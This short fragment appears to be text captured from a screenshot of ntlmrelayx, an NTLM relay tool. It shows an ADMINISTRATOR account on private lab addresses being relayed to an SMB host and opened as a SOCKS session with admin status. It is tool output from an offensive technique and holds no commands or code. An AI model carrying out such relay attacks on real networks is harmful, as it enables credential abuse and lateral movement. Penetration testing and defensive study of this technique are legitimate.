 [*] Authenticating against smb://10.10.20.2 as DESKTOP-L8ESEUJ/ADMINISTRATOR
SUCCEED
[*] SOCKS: Adding DESKTOP-L8ESEUJ/ADMINISTRATOR@10.10.20.2(445) to active SOC
KS connection. Enjoy
[*] SMBD-Thread-65: Connection from DESKTOP-L8ESEUJ/ADMINISTRATOR@10.10.10.11
controlled, but there are no more targets left!
ntlmrelayx>
ntlmrelayx> socks
Protocol Target Username AdminStatus Port
-------- ---------- ----------------------------- ----------- ----
SMB 10.10.20.2 /ADMINISTRATOR TRUE 445
SMB 10.10.20.2 DESKTOP-L8ESEUJ/ADMINISTRATOR TRUE 445
ntlmrelayx>